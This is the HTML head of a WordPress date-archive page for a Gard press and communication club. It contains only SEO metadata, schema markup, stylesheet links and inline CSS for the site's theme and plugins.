

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2017/12/13/
body_size: 22550
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>13 décembre 2017 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="13 décembre 2017 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2017/12/13/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2017/12/13/","url":"https://www.clubdelapresse30.fr/2017/12/13/","name":"13 décembre 2017 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2017/12/13/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2017/12/13/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2017/12/13/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2017/12/13/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg","width":800,"height":432},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2017/12/13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 13 décembre 2017"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1769807818' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1769807819' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769807819' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769808024' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.10' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
